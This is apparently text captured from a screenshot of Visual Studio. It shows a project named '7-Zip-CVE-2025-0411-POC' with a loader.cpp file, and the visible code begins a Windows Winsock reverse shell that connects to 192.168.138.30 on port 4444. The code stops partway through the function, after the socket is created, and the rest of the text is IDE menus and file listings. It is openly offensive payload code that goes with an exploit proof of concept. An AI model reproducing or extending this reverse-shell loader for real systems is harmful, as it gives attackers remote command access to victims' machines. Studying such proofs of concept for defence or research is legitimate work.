 File Edit View Git Project Debug Test Analyze Tools Extensions Window Help Search 7-Zip-CVE-2025-0411-POC Sign in
No Configurations Select Startup Item... GitHub Copilot
loader.cpp
Miscellaneous Files - No Configurations (Global Scope) main()
#include <winsock2.h>
#include <windows.h>
#include <iostream>
#pragma comment(lib, "ws2_32.lib") // Link with ws2_32.lib
#define TARGET_IP "192.168.138.30"
#define TARGET_PORT 4444
void ReverseShell() {
WSADATA wsaData;
SOCKET sock;
struct sockaddr_in server;
STARTUPINFO si;
PROCESS_INFORMATION pi;
// Initialize Winsock
WSAStartup(MAKEWORD(2, 2), &wsaData);
// Create socket
sock = WSASocket(AF_INET, SOCK_STREAM, IPPROTO_TCP, NULL, 0, 0);
if (sock == INVALID_SOCKET) {
WSACleanup();
return;
100 % No issues found Ln: 66 Ch: 20 SPC CRLF
Output
Show output from:
Solution Explorer - Folder View
Search Solution Explorer - Folder View (Ctrl+;)
7-Zip-CVE-2025-0411-POC (C:\Users\bruce.banner.HACK
loader.cpp
loader.obj
README.md
Solution Explorer Git Change
Ready 0 / 0 18 main
Type here to search